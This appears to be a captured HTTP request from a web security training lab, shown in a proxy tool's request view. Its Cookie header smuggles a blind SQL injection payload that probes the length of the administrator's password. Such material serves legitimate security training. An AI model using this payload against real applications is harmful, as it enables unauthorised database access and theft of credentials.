 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net/
Cookie: TrackingId=cDzl1IDsKedjAGmX' and (select 's' from users where username='administrator' and
length(password)>1) = 's' -- ; session=0TP9zhYSdiv9areHfPw6D0OsXJ0bwU5W
Upgrade-Insecure-Requests: 1